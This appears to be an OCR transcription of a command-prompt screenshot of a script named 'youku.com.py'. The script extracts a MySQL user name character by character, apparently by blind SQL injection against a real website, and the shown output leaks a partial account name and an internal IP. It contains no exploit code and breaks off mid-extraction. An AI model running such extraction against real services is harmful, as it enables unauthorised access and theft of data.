 管理员: C:\Windows\system32\cmd.exe - youku.com.py
D:\>youku.com.py
Start to retrive MySQL User:
. . . . . .
[in progress] g . . . . . . . . . . . . . . . . . . .
[in progress] gt . . . . . . . . . . . . . . . . . . . . .
[in progress] gtv . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . .
[in progress] gtv_ . . . . . . . . . . . . . . . . .
[in progress] gtv_r . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . .
[in progress] gtv_r@ . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] gtv_r@1 . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] gtv_r@10 . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . .
[in progress] gtv_r@10. . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . .
[in progress] gtv_r@10.6 . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . .
[in progress] gtv_r@10.69 . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . .